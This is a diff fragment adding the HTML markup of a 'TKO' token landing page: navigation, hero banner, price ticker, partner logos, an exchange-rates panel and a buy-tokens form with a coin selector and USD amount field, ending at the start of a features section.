+              <path d="M17.4415 35.9876V19.3909L16.7407 19.4034C15.1737 19.4034 13.9634 20.5835 13.7595 22.1363C13.6576 22.919 13.6576 23.1674 13.6321 23.4283C13.5939 24.0494 13.4283 24.3103 12.7913 23.95C11.874 23.4407 10.9821 22.8693 10.154 22.2357C5.28722 17.7884 5.74587 10.5087 11.7211 6.50866C13.1225 5.57696 13.9506 4.53346 13.6066 2.79429C13.1098 0.371873 10.9567 -0.721319 8.76532 0.508523C3.01945 3.72599 0.216585 8.68262 0 14.1362C0 15.7014 0.203845 17.2667 0.598794 18.7946C0.611534 18.8816 0.624274 18.9561 0.637015 19.0431C1.6435 23.9997 4.52281 27.7141 9.40234 30.0868C10.4598 30.5713 11.5427 30.9688 12.6639 31.2794C13.2244 31.3788 13.6321 31.8757 13.6066 32.4347C13.6194 32.7825 13.6576 33.118 13.7213 33.4658C14.0016 35.0186 15.2501 35.9876 16.9064 36" fill="#17A84B"></path>
+              <path d="M26.0794 0.508523C23.8881 -0.721319 21.7349 0.371873 21.2508 2.79429C20.8941 4.53346 21.7349 5.57696 23.1364 6.50866C29.0988 10.5087 29.5702 17.7884 24.7034 22.2357C23.8626 22.8693 22.9835 23.4407 22.0662 23.95C21.4164 24.3103 21.2636 24.0494 21.2253 23.4283C21.2253 22.9935 21.1871 22.5587 21.1107 22.1363C20.9068 20.5835 19.7092 19.4158 18.1294 19.4034L17.4415 19.3909L17.4287 35.9379V35.9876L17.9638 35.9752C19.6201 35.9752 20.8686 34.9938 21.1489 33.4409C21.2126 33.1055 21.2508 32.7577 21.2636 32.4099C21.2508 31.8508 21.6458 31.3539 22.2191 31.2545C23.3402 30.944 24.4232 30.5465 25.4806 30.062C30.3601 27.6644 33.2394 23.9749 34.2459 19.0183C34.2587 18.9313 34.2714 18.8443 34.2841 18.7698C34.6791 17.2542 34.8829 15.689 34.8829 14.1113C34.6281 8.6702 31.8253 3.72599 26.0794 0.508523Z" fill="#077FA2"></path>
+              <path d="M51.0378 11.0926V30.0123H45.0498V11.0926H40.1448V5.76329H55.9555V11.105H51.0505V11.0926H51.0378Z" fill="currentColor"></path>
+              <path d="M64.9756 15.7759L72.3395 5.80056H79.7416L70.5559 17.2791L80.557 30.0496H72.7982L64.9884 19.5276V30.0496H59.0132V5.77571H64.9884V15.7759H64.9756Z" fill="currentColor"></path>
+              <path d="M100.381 26.9563C95.3103 31.739 87.2329 31.739 82.175 26.9563C79.8181 24.5215 78.5313 21.2667 78.5568 17.9251C78.5568 14.6952 79.7289 11.2665 82.175 8.85653C87.2457 4.06139 95.323 4.06139 100.381 8.85653C102.827 11.2914 103.999 14.6952 103.999 17.9251C104.037 21.2667 102.751 24.4966 100.381 26.9563ZM86.6087 13.2541C85.3983 14.5461 84.7486 16.248 84.7741 18.012C84.7486 19.6891 85.4238 21.304 86.6087 22.509C87.819 23.7637 89.5135 24.4594 91.2716 24.4345C93.0425 24.4842 94.7242 23.7761 95.9091 22.5463C97.0939 21.2667 97.7692 19.6145 97.7692 17.9126C97.7692 16.1859 97.0939 14.5213 95.8836 13.279C94.6733 12.0491 92.9916 11.3535 91.2461 11.3286C89.5134 11.3162 87.819 11.9995 86.6087 13.2541Z" fill="currentColor"></path>
+            </svg>
+          </a>
+        </div>
+        <nav class="hidden md:flex gap-8 items-center">
+          <a href="#home" class="bg-transparent border-none text-white/65 text-[13px] tracking-[0.04em] uppercase cursor-pointer transition-colors duration-200 hover:text-white p-0 font-[Sora] no-underline">Home</a>
+          <a href="#about" class="bg-transparent border-none text-white/65 text-[13px] tracking-[0.04em] uppercase cursor-pointer transition-colors duration-200 hover:text-white p-0 font-[Sora] no-underline">About</a>
+          <a href="#rates" class="bg-transparent border-none text-white/65 text-[13px] tracking-[0.04em] uppercase cursor-pointer transition-colors duration-200 hover:text-white p-0 font-[Sora] no-underline">Rates</a>
+          <a href="#buy" class="bg-transparent border-none text-white/65 text-[13px] tracking-[0.04em] uppercase cursor-pointer transition-colors duration-200 hover:text-white p-0 font-[Sora] no-underline">Buy TKO</a>
+          <a href="#features" class="bg-transparent border-none text-white/65 text-[13px] tracking-[0.04em] uppercase cursor-pointer transition-colors duration-200 hover:text-white p-0 font-[Sora] no-underline">Features</a>
+          <a href="#partners" class="bg-transparent border-none text-white/65 text-[13px] tracking-[0.04em] uppercase cursor-pointer transition-colors duration-200 hover:text-white p-0 font-[Sora] no-underline">Partners</a>
+        </nav>
+        <div class="flex gap-3 items-center">
+          <a href="#buy" class="bg-gradient-to-r from-cyan-600 to-emerald-500 text-white border-none rounded-full px-5 py-2 text-[13px] font-bold tracking-[0.06em] uppercase cursor-pointer transition-all duration-200 hover:-translate-y-px hover:shadow-[0_6px_24px_rgba(6,182,212,0.45)] no-underline">BUY TKO</a>
+          <!-- Mobile menu button -->
+          <button id="mobileMenuBtn" class="md:hidden bg-transparent border-none cursor-pointer flex flex-col gap-[5px] p-1" aria-label="menu">
+            <span class="block w-[22px] h-0.5 bg-white/70 rounded-sm transition-all duration-200"></span>
+            <span class="block w-[22px] h-0.5 bg-white/70 rounded-sm transition-all duration-200"></span>
+            <span class="block w-[22px] h-0.5 bg-white/70 rounded-sm transition-all duration-200"></span>
+          </button>
+        </div>
+      </div>
+      <!-- Mobile Nav -->
+      <div id="mobileMenu" class="md:hidden hidden bg-[#02090d]/95 backdrop-blur-xl border-b border-cyan-500/[0.12] px-6 py-4">
+        <div class="flex flex-col gap-4">
+          <a href="#home" class="text-white/65 text-[13px] tracking-[0.04em] uppercase no-underline hover:text-white transition-colors">Home</a>
+          <a href="#about" class="text-white/65 text-[13px] tracking-[0.04em] uppercase no-underline hover:text-white transition-colors">About</a>
+          <a href="#rates" class="text-white/65 text-[13px] tracking-[0.04em] uppercase no-underline hover:text-white transition-colors">Rates</a>
+          <a href="#buy" class="text-white/65 text-[13px] tracking-[0.04em] uppercase no-underline hover:text-white transition-colors">Buy TKO</a>
+          <a href="#features" class="text-white/65 text-[13px] tracking-[0.04em] uppercase no-underline hover:text-white transition-colors">Features</a>
+          <a href="#partners" class="text-white/65 text-[13px] tracking-[0.04em] uppercase no-underline hover:text-white transition-colors">Partners</a>
+        </div>
+      </div>
+    </header>
+
+    <!-- ==================== HERO SECTION ==================== -->
+    <section id="home" class="min-h-screen flex items-center pt-[100px] relative overflow-hidden">
+      <div class="absolute w-[600px] h-[600px] rounded-full bg-cyan-600/10 blur-[100px] -top-36 -left-36 pointer-events-none"></div>
+      <div class="absolute w-[500px] h-[500px] rounded-full bg-emerald-500/[0.07] blur-[80px] bottom-16 -right-24 pointer-events-none"></div>
+      <div class="absolute inset-0 pointer-events-none z-[1]" style="background-image:linear-gradient(rgba(6,182,212,0.05) 1px,transparent 1px),linear-gradient(90deg,rgba(6,182,212,0.05) 1px,transparent 1px);background-size:40px 40px"></div>
+
+      <div class="max-w-[1200px] mx-auto px-6 relative z-10 w-full text-center animate-fade-up">
+        <span class="inline-block bg-cyan-500/[0.15] border border-cyan-500/30 text-cyan-300 text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">
+          <span class="inline-block w-2 h-2 bg-cyan-400 rounded-full mr-1.5 relative align-middle">
+            <span class="absolute inset-[-3px] rounded-full border border-cyan-400 animate-pulse-ring"></span>
+          </span>Live on BSC · Hybrid CeDeFi Utility
+        </span>
+
+        <h1 class="text-center text-[40px] md:text-[72px] leading-[48px] md:leading-[74px] font-bold mb-6 text-transparent bg-clip-text bg-gradient-to-r from-white via-cyan-200 to-emerald-400">
+          One Token Infinite Possibilities
+        </h1>
+
+        <p class="text-[1.15rem] text-white/[0.7] max-w-[680px] mx-auto mb-10 leading-[1.75]">
+          Your gateway to unlock seamless Web3 experiences with exclusive utilities. Bridge CeFi and DeFi to accelerate global crypto adoption.
+        </p>
+
+        <div class="flex gap-3.5 justify-center flex-wrap">
+          <a href="#buy" class="bg-gradient-to-r from-cyan-600 to-emerald-500 text-white border-none rounded-full px-9 py-3.5 text-[15px] font-bold tracking-[0.06em] uppercase cursor-pointer transition-all duration-200 shadow-[0_6px_24px_rgba(6,182,212,0.35)] hover:-translate-y-0.5 hover:shadow-[0_12px_36px_rgba(6,182,212,0.5)] no-underline">BUY TKO</a>
+          <a href="#features" class="bg-white/[0.06] text-white border border-white/[0.15] rounded-full px-9 py-3.5 text-[15px] font-semibold cursor-pointer transition-all duration-200 hover:bg-white/10 no-underline">Explore Features</a>
+        </div>
+
+        <!-- Floating Logo Orb -->
+        <div class="mt-14 animate-float">
+          <div class="relative w-[120px] h-[120px] mx-auto">
+            <div class="w-full h-full rounded-full bg-gradient-to-br from-cyan-600 via-teal-400 to-emerald-400 flex items-center justify-center shadow-[0_0_60px_rgba(6,182,212,0.45),0_0_120px_rgba(6,182,212,0.18)] border-2 border-cyan-300/30 z-10 relative">
+              <!-- SVG TKO Icon -->
+              <svg class="w-14 h-14" viewbox="0 0 78 82" fill="none" xmlns="http://www.w3.org/2000/svg">
+                <path d="M38.6 25.7998C34 25.8998 31 28.9998 31 33.6998C31 38.5998 34.1 41.7998 38.8 41.7998H39V25.7998H38.6Z" fill="#17A84B"></path>
+                <path d="M46.9 33.7998C46.8 29.3998 43.3 25.7998 39 25.7998V41.7998C43.4 41.6998 46.9 38.1998 46.9 33.7998Z" fill="#077FA2"></path>
+                <path d="M39 81.8V44.2H37.4C33.9 44.2 31.3 46.9 30.8 50.4C30.6 52.2 30.6 52.7 30.5 53.3C30.4 54.7 30 55.3 28.6 54.5C26.6 53.3 24.6 52 22.8 50.6C12.1 40.5 13.1 24 26.3 14.9C29.4 12.8 31.2 10.4 30.5 6.5C29.4 0.999997 24.6 -1.5 19.8 1.3C7.09999 8.6 0.899994 19.9 0.399994 32.2C0.399994 35.8 0.899994 39.3 1.69999 42.8C1.69999 43 1.79999 43.2 1.79999 43.4C3.99999 54.6 10.4 63 21.2 68.4C23.5 69.5 25.9 70.4 28.4 71.1C29.6 71.3 30.5 72.5 30.5 73.7C30.5 74.5 30.6 75.3 30.8 76C31.4 79.5 34.2 81.7 37.8 81.8" fill="#17A84B"></path>
+                <path d="M58.1 1.3C53.3 -1.5 48.5 0.999997 47.4 6.5C46.6 10.4 48.5 12.8 51.6 14.9C64.8 24 65.8 40.5 55.1 50.6C53.2 52 51.3 53.3 49.3 54.5C47.9 55.3 47.5 54.7 47.4 53.3C47.4 52.3 47.3 51.3 47.1 50.4C46.6 46.9 44 44.2 40.5 44.2H39V81.7V81.8H40.2C43.9 81.8 46.6 79.6 47.2 76C47.3 75.2 47.4 74.4 47.5 73.7C47.5 72.4 48.3 71.3 49.6 71.1C52.1 70.4 54.5 69.5 56.8 68.4C67.6 62.9 74 54.6 76.2 43.3C76.2 43.1 76.3 42.9 76.3 42.7C77.2 39.3 77.6 35.7 77.6 32.1C77 19.8 70.8 8.6 58.1 1.3Z" fill="#077FA2"></path>
+              </svg>
+            </div>
+            <div class="absolute inset-[-30px] rounded-full border border-cyan-500/20 animate-orbit-slow"></div>
+            <div class="absolute inset-[-55px] rounded-full border border-dashed border-cyan-500/10 animate-orbit-slow-r"></div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- ==================== TICKER ==================== -->
+    <div class="mt-8">
+      <div class="bg-cyan-950/20 border-t border-b border-cyan-500/[0.15] py-2.5 overflow-hidden relative z-10">
+        <div class="flex gap-12 whitespace-nowrap w-max animate-ticker">
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/BNB</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/BTC</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/USDC</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/USDT</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>Hybrid CeDeFi Protocol</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>Quarterly Token Burn</span>
+          <!-- Duplicate for seamless loop -->
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/BNB</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/BTC</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/USDC</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>TKO/USDT</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>Hybrid CeDeFi Protocol</span>
+          <span class="inline-flex items-center gap-2 text-[13px] text-white/65 tracking-wider"><span class="w-1.5 h-1.5 bg-cyan-400 rounded-full inline-block"></span>Quarterly Token Burn</span>
+        </div>
+      </div>
+    </div>
+
+    <!-- ==================== PARTNERS ==================== -->
+    <div id="partners">
+      <section class="bg-[#020d12] py-20 relative z-[1]">
+        <div class="max-w-[1200px] mx-auto px-6">
+          <div class="text-center mb-10 reveal">
+            <span class="inline-block bg-cyan-500/[0.15] border border-cyan-500/30 text-cyan-300 text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">Backed By</span>
+            <h2 class="text-[clamp(1.6rem,3vw,2.4rem)] font-extrabold tracking-tight text-white">Trusted Ecosystem Partners</h2>
+          </div>
+          <div class="flex flex-col relative reveal">
+            <div class="vfm-marquee-container" style="--pause-on-hover: running; --pause-on-click: running; --width: 100%; --transform: none;">
+              <div class="vfm-marquee" style="--play: running; --direction: normal; --duration: 63.5359375s; --delay: 0s; --iteration-count: infinite; --min-width: auto;">
+                <div class="vfm-parent" style="--transform: none;">
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                  </div>
+                </div>
+                <div class="vfm-parent" style="--transform: none;">
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                  </div>
+                </div>
+              </div>
+            </div>
+            <div class="pointer-events-none select-none absolute w-full h-full bg-gradient-to-r from-[#02090d] via-transparent to-[#02090d] z-10"></div>
+          </div>
+        </div>
+      </section>
+      <div class="h-px bg-gradient-to-r from-transparent via-cyan-500/20 to-transparent"></div>
+    </div>
+
+    <!-- ==================== RATES ==================== -->
+    <section id="rates" class="bg-[#02090d] py-24 relative z-[1]">
+      <div class="max-w-[1200px] mx-auto px-6">
+        <div class="text-center mb-12 reveal">
+          <span class="inline-block bg-cyan-500/[0.15] border border-cyan-500/30 text-cyan-300 text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">Live Rates</span>
+          <h2 class="text-[clamp(1.6rem,3vw,2.4rem)] font-extrabold tracking-tight text-white">Real-Time Exchange Rates</h2>
+        </div>
+        <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-4 reveal">
+          <!-- BNB -->
+          <div class="rounded-2xl bg-gradient-to-b from-[#081e29] to-[#041117] border border-cyan-500/20 relative overflow-hidden transition-all duration-300 hover:-translate-y-1 hover:border-cyan-500/40 hover:shadow-[0_12px_32px_rgba(6,182,212,0.18)]">
+            <div class="absolute top-0 left-0 right-0 h-0.5 bg-gradient-to-r from-cyan-700 to-emerald-400"></div>
+            <div class="p-10">
+              <span class="block text-[11px] tracking-[0.12em] uppercase text-white/45 mb-2">TKO / BNB</span>
+              <span class="block text-3xl font-bold tracking-tight text-cyan-400 tabular-nums" id="rate-bnb">0.000125</span>
+            </div>
+          </div>
+          <!-- BTC -->
+          <div class="rounded-2xl bg-gradient-to-b from-[#081e29] to-[#041117] border border-cyan-500/20 relative overflow-hidden transition-all duration-300 hover:-translate-y-1 hover:border-cyan-500/40 hover:shadow-[0_12px_32px_rgba(6,182,212,0.18)]">
+            <div class="absolute top-0 left-0 right-0 h-0.5 bg-gradient-to-r from-cyan-700 to-emerald-400"></div>
+            <div class="p-10">
+              <span class="block text-[11px] tracking-[0.12em] uppercase text-white/45 mb-2">TKO / BTC</span>
+              <span class="block text-3xl font-bold tracking-tight text-cyan-400 tabular-nums" id="rate-btc">0.00000085</span>
+            </div>
+          </div>
+          <!-- USDC -->
+          <div class="rounded-2xl bg-gradient-to-b from-[#081e29] to-[#041117] border border-cyan-500/20 relative overflow-hidden transition-all duration-300 hover:-translate-y-1 hover:border-cyan-500/40 hover:shadow-[0_12px_32px_rgba(6,182,212,0.18)]">
+            <div class="absolute top-0 left-0 right-0 h-0.5 bg-gradient-to-r from-cyan-700 to-emerald-400"></div>
+            <div class="p-10">
+              <span class="block text-[11px] tracking-[0.12em] uppercase text-white/45 mb-2">TKO / USDC</span>
+              <span class="block text-3xl font-bold tracking-tight text-cyan-400 tabular-nums" id="rate-usdc">0.0500</span>
+            </div>
+          </div>
+          <!-- USDT -->
+          <div class="rounded-2xl bg-gradient-to-b from-[#081e29] to-[#041117] border border-cyan-500/20 relative overflow-hidden transition-all duration-300 hover:-translate-y-1 hover:border-cyan-500/40 hover:shadow-[0_12px_32px_rgba(6,182,212,0.18)]">
+            <div class="absolute top-0 left-0 right-0 h-0.5 bg-gradient-to-r from-cyan-700 to-emerald-400"></div>
+            <div class="p-10">
+              <span class="block text-[11px] tracking-[0.12em] uppercase text-white/45 mb-2">TKO / USDT</span>
+              <span class="block text-3xl font-bold tracking-tight text-cyan-400 tabular-nums" id="rate-usdt">0.0500</span>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <div class="h-px bg-gradient-to-r from-transparent via-cyan-500/20 to-transparent"></div>
+
+    <!-- ==================== BUY TKO ==================== -->
+    <section id="buy" class="py-24 relative overflow-hidden z-[1]" style="background:linear-gradient(160deg,#04232e 0%,#063e3b 50%,#0a5c4e 100%)">
+      <div class="absolute inset-0 pointer-events-none" style="background:radial-gradient(ellipse at 30% 50%,rgba(6,182,212,0.25) 0%,transparent 70%)"></div>
+      <div class="absolute w-[500px] h-[500px] rounded-full bg-emerald-400/[0.06] -right-44 -bottom-44 pointer-events-none"></div>
+
+      <div class="max-w-[1200px] mx-auto px-6 relative z-[2] text-center">
+        <span class="inline-block bg-white/10 border border-white/20 text-white text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">Instant Purchase</span>
+        <h2 class="text-[2rem] font-extrabold text-white tracking-tight mb-1">Buy TKO Tokens</h2>
+        <p class="text-white/50 text-sm mb-10">Select your preferred payment method and enter the USD amount. Minimum $50.</p>
+
+        <div class="bg-white/[0.04] backdrop-blur-xl border border-white/10 rounded-3xl p-10 max-w-lg mx-auto">
+          <div class="mb-5">
+            <label class="block text-white/50 text-xs tracking-[0.08em] uppercase mb-2">Payment Method</label>
+            <select id="paymentMethod" class="w-full h-14 bg-white/[0.08] border border-white/[0.15] rounded-xl text-white text-[15px] px-4 outline-none transition-colors duration-200 focus:border-cyan-500/70 focus:shadow-[0_0_0_3px_rgba(6,182,212,0.2)] appearance-none cursor-pointer">
+              <option value="" class="bg-[#081e29]" selected="">Select coin to pay with</option>
+              <option value="bnb" class="bg-[#081e29]">BNB (BEP-20)</option>
+              <option value="btc" class="bg-[#081e29]">BTC</option>
+              <option value="usdc" class="bg-[#081e29]">USDC (BEP-20)</option>
+              <option value="usdt" class="bg-[#081e29]">USDT (BEP-20)</option>
+            </select>
+          </div>
+          <div class="mb-6">
+            <label class="block text-white/50 text-xs tracking-[0.08em] uppercase mb-2">Amount (USD)</label>
+            <input type="number" id="buyAmount" placeholder="Enter amount in USD" class="w-full h-14 bg-white/[0.08] border border-white/[0.15] rounded-xl text-white text-[15px] px-4 outline-none placeholder:text-white/30 focus:border-cyan-500/70 focus:shadow-[0_0_0_3px_rgba(6,182,212,0.2)] transition-all duration-200 [appearance:textfield]" value="">
+          </div>
+          <!-- Dynamic Preview for CR Optimization -->
+          <div id="previewContainer" class="hidden mb-6 bg-cyan-950/40 border border-cyan-500/20 rounded-xl p-4 text-left">
+            <div class="flex justify-between items-center mb-2">
+              <span class="text-white/45 text-xs">Payment Cost:</span>
+              <span id="previewPay" class="text-white font-mono font-semibold text-sm">--</span>
+            </div>
+            <div class="flex justify-between items-center">
+              <span class="text-white/45 text-xs">You Receive:</span>
+              <span id="previewReceive" class="text-emerald-400 font-mono font-bold text-sm">--</span>
+            </div>
+          </div>
+          <button id="buyBtn" class="w-full py-4 rounded-xl border-none text-[15px] font-bold tracking-[0.06em] uppercase cursor-pointer bg-gradient-to-r from-cyan-600 to-emerald-500 text-white shadow-[0_4px_20px_rgba(6,182,212,0.4)] transition-all duration-200 hover:-translate-y-0.5 hover:shadow-[0_10px_36px_rgba(6,182,212,0.55)] active:translate-y-0">BUY TKO NOW</button>
+          <div class="mt-6 pt-6 border-t border-white/10 flex items-center gap-2.5">
+            <svg width="13" height="13" fill="none" stroke="rgba(255,255,255,0.3)" stroke-width="2" viewbox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
+            <span class="text-white/35 text-xs">Secured via Trust Wallet · All transactions on-chain</span>
+          </div>
+        </div>
+      </div>
+    </section>
+    <div class="h-px bg-gradient-to-r from-transparent via-cyan-500/20 to-transparent"></div>
+
+    <!-- ==================== FEATURES ==================== -->
+    <section id="features" class="bg-[#02090d] py-24 relative z-[1]">
+      <div class="max-w-[1200px] mx-auto px-6">
+        <div class="text-center mb-12 reveal">
+          <span class="inline-block bg-cyan-500/[0.15] border border-cyan-500/30 text-cyan-300 text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">What We Offer</span>
+          <h2 class="text-[clamp(1.6rem,3vw,2.4rem)] font-extrabold tracking-tight text-white">Solutions We Provide</h2>
+          <p class="text-white/40 mt-2 text-sm">Empowering the next-generation CeDeFi ecosystem</p>
+        </div>
+
